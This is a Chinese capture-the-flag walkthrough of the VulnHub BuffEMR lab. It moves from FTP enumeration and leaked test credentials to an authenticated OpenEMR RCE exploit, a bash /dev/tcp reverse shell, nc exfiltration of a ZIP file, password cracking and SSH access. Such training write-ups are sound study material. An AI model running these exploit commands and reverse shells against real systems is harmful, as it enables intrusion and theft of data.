1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/buffemr-101,717/
靶场下载:https://download.vulnhub.com/buffemr/BuffEMR-v1.0.1.ova
靶场难度:简单 - 中等
发布日期:2021年08月31日
文件大小:4.6 GB
靶场作者:Sanjay Babu (san3ncrypt3d)
靶场系列:BuffEMR
靶场描述:
- 这是一个易受攻击的linux盒子,用于测试您的web应用程序利用技能,您将学习二进制利用的基础知识。
- 与VMware相比,这在VirtualBox中效果更好。
打靶耗时:5+小时,个人感觉这个靶场设计的有些问题,信息隐藏的太隐秘了,常规手段很难搜索到。。。
打靶关键:
- 代码审计、漏洞搜索
- Linux 信息收集、ZIP 密码爆破
- 缓冲区溢出提权
2、主机发现与端口扫描
| 攻击机 IP | 192.168.56.3 |
|---|---|
| 靶机 IP | 192.168.56.41 |
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.41 08:00:27:61:6f:60 PCS Systemtechnik GmbH3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.051 seconds (124.82 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.41
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-23 07:57 EST
Nmap scan report for 192.168.56.41
Host is up (0.0052s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 3 0 0 4096 Jun 21 2021 share
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.3
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 92:4c:ae:7b:01:fe:84:f9:5e:f7:f0:da:91:e4:7a:cf (RSA)
| 256 95:97:eb:ea:5c:f8:26:94:3c:a7:b6:b4:76:c3:27:9c (ECDSA)
|_ 256 cb:1c:d9:56:4f:7a:c0:01:25:cd:98:f6:4e:23:2e:77 (ED25519)

80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:61:6F:60 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE
HOP RTT ADDRESS
1 5.21 ms 192.168.56.41OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.55 seconds
3、21端口 - FTP
- 存在一个文件夹:
share - 尝试上传文件失败
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ftp 192.168.56.41
Connected to 192.168.56.41.
220 (vsFTPd 3.0.3)
Name (192.168.56.41:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||57709|)
150 Here comes the directory listing.
drwxr-xr-x 3 0 0 4096 Jun 21 2021 share
226 Directory send OK.
ftp> get share
local: share remote: share
229 Entering Extended Passive Mode (|||52985|)
550 Failed to open file.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||9114|)
550 Permission denied.
ftp> exit
221 Goodbye.
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# wget -r ftp://192.168.56.41/share(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cd 192.168.56.41/share (base) ┌──(root㉿kali)-[~/soft/hack/192.168.56.41/share] (๑•̀ㅂ•́)و✧
└─# ls
openemr README(base) ┌──(root㉿kali)-[~/soft/hack/192.168.56.41/share] (๑•̀ㅂ•́)و✧
└─# cat README
this is a test file(base) ┌──(root㉿kali)-[~/…/hack/192.168.56.41/share] (๑•̀ㅂ•́)و✧
└─# cd openemr(base) ┌──(root㉿kali)-[~/…/hack/192.168.56.41/share/openemr] (๑•̀ㅂ•́)و✧
└─# ls
acknowledge_license_cert.html CODE_OF_CONDUCT.md docker-compose.yml modules sites
acl_setup.php common Documentation myportal sql
acl_upgrade.php composer.json entities patients sql_patch.php
admin.php composer.lock gacl phpfhir sql_upgrade.php
bower.json config images portal templates
build.xml contrib index.php public tests
ccdaservice CONTRIBUTING.md interface README.md vendor
ccr controller.php ippf_upgrade.php repositories version.php
ci controllers library services
cloud custom LICENSE setup.php
4、80端口 - Web
- 什么都没有扫描到
# 基础小字典,初扫摸底
dirb http://192.168.56.41
# 较全面 conda activate py37
dirsearch -u http://192.168.56.41 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.41" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.41 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.41 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.41 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.41 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- 根据 FTP 信息,猜测拼接 Web 路径
5、代码审计(找了好久,居然是关键字是 admin)
- 既然上面提示说:是一个测试项目
- 那就先搜索关键字「test」
- 获得用户密码一个:
admin:Monster123
- 获得用户密码一个:
- 获取版本信息:
OpenEMR 5.0.1
(base) ┌──(root㉿kali)-[~/…/hack/192.168.56.41/share/openemr] (๑•̀ㅂ•́)و✧
└─# find /root/soft/hack/192.168.56.41/share/openemr -name "*test*" 2>/dev/null
/root/soft/hack/192.168.56.41/share/openemr/tests
/root/soft/hack/192.168.56.41/share/openemr/tests/certification/tests.md
/root/soft/hack/192.168.56.41/share/openemr/tests/test.accounts
/root/soft/hack/192.168.56.41/share/openemr/library/edihistory/test_edih_sftp_files.php
/root/soft/hack/192.168.56.41/share/openemr/library/edihistory/test_edih_835_accounting.php
/root/soft/hack/192.168.56.41/share/openemr/gacl/test_suite
/root/soft/hack/192.168.56.41/share/openemr/gacl/test_suite/unit_tests.php
/root/soft/hack/192.168.56.41/share/openemr/gacl/test_suite/stress_test.php
/root/soft/hack/192.168.56.41/share/openemr/gacl/test_suite/acl_tests.php
/root/soft/hack/192.168.56.41/share/openemr/gacl/admin/acl_test.php
/root/soft/hack/192.168.56.41/share/openemr/gacl/admin/test.php
/root/soft/hack/192.168.56.41/share/openemr/gacl/admin/acl_test2.php
/root/soft/hack/192.168.56.41/share/openemr/gacl/admin/acl_test3.php(base) ┌──(root㉿kali)-[~/…/hack/192.168.56.41/share/openemr] (๑•̀ㅂ•́)و✧
└─# cat /root/soft/hack/192.168.56.41/share/openemr/tests/test.accounts
this is a test admin account:admin:Monster123
- 数据库信息收集
# MySQL
MYSQL_ROOT_PASSWORD: root
# couchdb
COUCHDB_USER: admin
COUCHDB_PASSWORD: password
6、漏洞搜索

- 直接搜索 CMS 漏洞

- 漏洞下载
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# searchsploit -m 49998.py Exploit: OpenEMR 5.0.1.3 - 'manage_site_files' Remote Code Execution (Authenticated)URL: https://www.exploit-db.com/exploits/49998Path: /usr/share/exploitdb/exploits/php/webapps/49998.pyCodes: CVE-2018-15139Verified: False
File Type: ASCII text, with very long lines (18785)
Copied to: /root/soft/hack/49998.py(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# searchsploit -m 45161.pyExploit: OpenEMR 5.0.1.3 - Remote Code Execution (Authenticated)URL: https://www.exploit-db.com/exploits/45161Path: /usr/share/exploitdb/exploits/php/webapps/45161.pyCodes: N/AVerified: True
File Type: ASCII text
Copied to: /root/soft/hack/45161.py
6.1、49998.py 漏洞利用(失败)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# python 49998.py -T 192.168.56.41 -P 80 -U '/openemr' -u 'admin' -p 'Monster123'___ _____ __ __ ____ ____ ___ _ _____/ _ \ _ __ ___ _ __ | ____| \/ | _ \ | ___| / _ \ / | |___ /| | | | '_ \ / _ \ '_ \| _| | |\/| | |_) | _____ |___ \| | | || | |_ | |_| | |_) | __/ | | | |___| | | | _ < |_____| ___) | |_| || |_ ___) |\___/| .__/ \___|_| |_|_____|_| |_|_| \_\ |____(_)___(_)_(_)____/|_|_____ _ _ _| ____|_ ___ __ | | ___ (_) |_| _| \ \/ / '_ \| |/ _ \| | __|| |___ > <| |_) | | (_) | | |_|_____/_/\_\ .__/|_|\___/|_|\__||_|[+] Authentication[+] Uploading Webshell:
[+] Webshell: http://192.168.56.41:80/openemr/sites/default/images/shell.php
6.2、45464.py 漏洞利用(成功)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat 45161.py
# Title: OpenEMR 5.0.1.3 - Remote Code Execution (Authenticated)
# Author: Cody Zacharias
# Date: 2018-08-07
# Vendor Homepage: https://www.open-emr.org/
# Software Link: https://github.com/openemr/openemr/archive/v5_0_1_3.tar.gz
# Dockerfile: https://github.com/haccer/exploits/blob/master/OpenEMR-RCE/Dockerfile
# Version: < 5.0.1 (Patch 4)
# Tested on: Ubuntu LAMP, OpenEMR Version 5.0.1.3
# References:
# https://www.youtube.com/watch?v=DJSQ8Pk_7hc
'''
WARNING: This proof-of-concept exploit WILL replace the GLOBAL config.
If you don·t want the OpenEMR config to be reset to default, please modify
the payload.Example Usage:
- python openemr_rce.py http://127.0.0.1/openemr-5_0_1_3 -u admin -p admin -c 'bash -i >& /dev/tcp/127.0.0.1/1337 0>&1'
'''
......
- 使用 Python2 执行
- 如果 Python3 执行,需要修改下面代码
# 修改前
_cmd = "|| echo " + base64.b64encode(args.cmd) + "|base64 -d|bash"
# 修改后
_cmd = "|| echo " + base64.b64encode(args.cmd.encode('utf-8')).decode() + "|base64 -d|bash"
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# python 45161.py http://192.168.56.41/openemr -u admin -p Monster123 -c 'bash -i >& /dev/tcp/192.168.56.3/10086 0>&1'.---. ,---. ,---. .-. .-.,---. ,---.
/ .-. ) | .-.\ | .-' | \| || .-' |\ /|| .-.\
| | |(_)| |-' )| `-. | | || `-. |(\ / || `-'/
| | | | | |--' | .-' | |\ || .-' (_)\/ || (
\ `-' / | | | `--.| | |)|| `--.| \ / || |\ \ )---' /( /( __.'/( (_)/( __.'| |\/| ||_| \)\
(_) (__) (__) (__) (__) '-' '-' (__) ={ P R O J E C T I N S E C U R I T Y }= Twitter : @Insecurity Site : insecurity.sh [$] Authenticating with admin:Monster123
[$] Injecting payload
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.41] 44794
bash: cannot set terminal process group (765): Inappropriate ioctl for device
bash: no job control in this shell
www-data@buffemr:/var/www/html/openemr/interface/main$
7、信息收集
7.1、基础信息收集
www-data@buffemr:/var/www$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
www-data@buffemr:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@buffemr:/var/www$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
www-data@buffemr:/var/www$ crontab -l
crontab -l
no crontab for www-data
www-data@buffemr:/var/www$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@buffemr:/var/www$ hostnamectl
hostnamectlStatic hostname: buffemrIcon name: computer-vmChassis: vmMachine ID: 196328af49d2486ab953cb343934c40eBoot ID: 4cb2050ac54f4f6aa8414c423fa2236aVirtualization: oracleOperating System: Ubuntu 18.04.5 LTSKernel: Linux 5.4.0-77-genericArchitecture: x86-64
www-data@buffemr:/var/www$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
www-data@buffemr:/var/www$ echo $BASH_VERSION
echo $BASH_VERSION
4.4.20(1)-release
7.2、文件信息收集
- 找到一个用户:
buffemr
www-data@buffemr:/var/www$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
avahi:x:115:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:116:121:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:117:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:118:122::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:119:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
buffemr:x:1000:1000:BuffEMR,,,:/home/buffemr:/bin/bash
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
mysql:x:123:127:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:124:128:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
- 找到漏洞:polkit-agent-helper-1
www-data@buffemr:/var/www$ find / -user root -perm /4000 2>/dev/null
find / -user root -perm /4000 2>/dev/null
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/arping
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/sudo
/usr/sbin/pppd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/bin/fusermount
/bin/mount
/bin/su
/bin/ping
/bin/umount
......
www-data@buffemr:/var/www$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/arping
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/sudo
/usr/sbin/pppd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/bin/fusermount
/bin/mount
/bin/su
/bin/ping
/bin/umount
......
www-data@buffemr:/var/www$ find / -user buffemr 2>/dev/null
find / -user buffemr 2>/dev/null
/var/www/html/openemr
/var/www/html/openemr/acknowledge_license_cert.html
/var/www/html/openemr/build.xml
/var/www/html/openemr/sites
......www-data@buffemr:/var/www$ grep -ri -E 'buffemr' * 2>/dev/null
grep -ri -E 'buffemr' * 2>/dev/nullwww-data@buffemr:/var/www$ find / -name *buffemr* 2>/dev/null
find / -name *buffemr* 2>/dev/null
/var/lib/AccountsService/users/buffemr
/home/buffemr
- 还是没啥东西,进一步搜索
- 找到一个可以文件:
/var/user.zip
www-data@buffemr:/var/www$ find / -name *.zip 2>/dev/null
find / -name *.zip 2>/dev/null
/var/user.zip
/var/www/html/openemr/contrib/icd10/2018-ICD-10-PCS-Order-File.zip
/var/www/html/openemr/contrib/icd10/2018-ICD-10-Code-Descriptions.zip
/var/www/html/openemr/contrib/icd10/2018-ICD-10-CM-General-Equivalence-Mappings.zip
/var/www/html/openemr/contrib/icd10/2018-ICD-10-PCS-General-Equivalence-Mappings.zip
/var/www/html/openemr/contrib/icd9/ICD-9-CM-v32-master-descriptions.zip
/var/www/html/openemr/contrib/util/docker/docker-assets.zip
/srv/ftp/share/openemr/contrib/icd10/2018-ICD-10-PCS-Order-File.zip
/srv/ftp/share/openemr/contrib/icd10/2018-ICD-10-Code-Descriptions.zip
/srv/ftp/share/openemr/contrib/icd10/2018-ICD-10-CM-General-Equivalence-Mappings.zip
/srv/ftp/share/openemr/contrib/icd10/2018-ICD-10-PCS-General-Equivalence-Mappings.zip
/srv/ftp/share/openemr/contrib/icd9/ICD-9-CM-v32-master-descriptions.zip
/srv/ftp/share/openemr/contrib/util/docker/docker-assets.zip
/usr/share/libreoffice/share/config/images_tango.zip
/usr/share/libreoffice/share/config/images_breeze.zip
/usr/share/libreoffice/share/config/images_helpimg.zip
/usr/share/libreoffice/share/config/images_galaxy.zip
/usr/share/libreoffice/share/config/images_breeze_dark.zip
/usr/lib/libreoffice/share/config/images_tango.zip
/usr/lib/libreoffice/share/config/images_breeze.zip
/usr/lib/libreoffice/share/config/images_helpimg.zip
/usr/lib/libreoffice/share/config/images_galaxy.zip
/usr/lib/libreoffice/share/config/images_breeze_dark.zip
/usr/lib/libreoffice/share/config/wizard/web/buttons/simple.zip
/usr/lib/libreoffice/share/config/wizard/web/buttons/square-red.zip
/usr/lib/libreoffice/share/config/wizard/web/buttons/glas-green.zip
/usr/lib/libreoffice/share/config/wizard/web/buttons/square-green.zip
/usr/lib/libreoffice/share/config/wizard/web/buttons/square-blue.zip
/usr/lib/libreoffice/share/config/wizard/web/buttons/square-yellow.zip
/usr/lib/libreoffice/share/config/wizard/web/buttons/square-gray.zip
/usr/lib/libreoffice/share/config/wizard/web/buttons/glas-red.zip
/usr/lib/libreoffice/share/config/wizard/web/buttons/round-gorilla.zip
/usr/lib/libreoffice/share/config/wizard/web/buttons/round-white.zip
/usr/lib/libreoffice/share/config/wizard/web/buttons/glas-blue.zip
8、文件传出、解析
nc 192.168.56.3 1234 < /var/user.zip
www-data@buffemr:/var$
8.1、密码爆破(失败)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -nlvp 1234 > user.zip
listening on [any] 1234 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.41] 40394
^C(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# unzip -d user user.zip
Archive: user.zip
[user.zip] user.lst password: skipping: user.lst incorrect password(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# zip2john user.zip > zip.hashes
ver 2.0 efh 5455 efh 7875 user.zip/user.lst PKZIP Encr: TS_chk, cmplen=127, decmplen=146, crc=75CA180A ts=7169 cs=7169 type=8(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# john --wordlist=/usr/share/wordlists/rockyou.txt zip.hashes
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:02 DONE (2023-11-23 11:35) 0g/s 7065Kp/s 7065Kc/s 7065KC/s "2parrow"..*7¡Vamos!
Session completed.(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# john zip.hashes
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
0g 0:00:02:35 3/3 0g/s 19774Kp/s 19774Kc/s 19774KC/s bjaxia16..bjax2682
Session aborted
8.2、找密码
- 鬼知道是这个密码呀,名字还是
pdfkey - 找到用户密码:
buffemr-Iamgr00t
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat 192.168.56.41/share/openemr/sql/keys.sql
CREATE TABLE ENCKEY(id INT, name VARCHAR(20), enckey VARCHAR(50));INSERT into ENCKEY (id, name, enckey) VALUES (1, "pdfkey", "c2FuM25jcnlwdDNkCg==");(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# unzip -d user user.zip
Archive: user.zip
[user.zip] user.lst password: inflating: user/user.lst (base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ls
192.168.56.41 45161.py 49998.py reports user user.zip zip.hashes(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat user/user.lst
This file contain senstive information, therefore, should be always encrypted at rest.buffemr - Iamgr00t****** Only I can SSH in ************
9、SSH登录
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ssh buffemr@192.168.56.41
The authenticity of host '192.168.56.41 (192.168.56.41)' can·t be established.
ED25519 key fingerprint is SHA256:iDfhRLBM9zHfhxy00x35NITvqWsh8n69t73luoP/ESE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.41' (ED25519) to the list of known hosts.
buffemr@192.168.56.41's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-77-generic x86_64)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantage* Canonical Livepatch is available for installation.- Reduce system reboots and improve kernel security. Activate at:https://ubuntu.com/livepatch81 packages can be updated.
1 update is a security update.Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settingsYour Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Thu Jun 24 10:01:00 2021 from 10.0.0.154
buffemr@buffemr:~$
10、收集信息、提权
https://www.cnblogs.com/sainet/p/15723598.html
buffemr@buffemr:~$ history1 sudo su2 su root3 reboot4 mysql -u root -p5 mysql -uroot -p6 su root7 mysql -u openemruser8 mysql -u openemruser -p9 ls10 cd /home/11 ls12 cd /mnt/13 sudo -l14 exit15 chmod 700 -R /home/buffemr/16 sudo su17 su root18 ls19 pwd20 ls21 curl https://www.danielmills.org/downloads/buffer_overflow/escalte.cpp -o nothing.cpp22 apt install curl23 sudo apt install curl24 wget https://www.danielmills.org/downloads/buffer_overflow/escalte.cpp25 ls26 reboot27 echo "san3ncrypt3d" | base64 28 apt install g++29 cd /mnt/30 exit31 ls32 cd Downloads/33 ls34 mv escalate.cpp /home/buffemr/35 cd /home/buffemr/36 ls37 mv escalate.cpp nothing.cpp38 ls39 su root40 ./dont_execute 41 ./dont_execute 1242 ./dont_execute `python -c 'print 43 A44 ./dont_execute `python -c 'print "A"*200'`45 sudo su46 su root47 ls48 g++ nothing.cpp -o nothing -m32 -fno-stack-protector -z execstack49 nano nothing.cpp 50 g++ nothing.cpp -o nothing -m32 -fno-stack-protector -z execstack51 su root52 cd /home/buffemr/53 ls54 cat user_flag.txt 55 ls56 ./dont_execute 40057 ./dont_execute 